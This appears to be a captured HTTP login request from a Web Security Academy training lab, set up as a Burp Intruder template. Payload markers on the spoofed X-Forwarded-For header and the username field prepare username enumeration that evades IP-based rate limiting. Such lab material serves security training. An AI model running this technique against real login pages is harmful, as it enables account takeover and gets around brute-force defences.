 1 POST /login HTTP/1.1
2 Host: ac9e1f051fa74b92c025a4e500d20047.web-security-academy.net
3 Cookie: session=6r6JmBGBIUOzRdskhaOLKLn4ASgBGvIq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://ac9e1f051fa74b92c025a4e500d20047.web-security-academy.net
11 Referer: https://ac9e1f051fa74b92c025a4e500d20047.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15 X-Forwarded-For: 10.§23§.0.3
16
17 username=§test§&password=testwwadwadwadwadawiudgwuiadgauiwdguiawgru8iagerair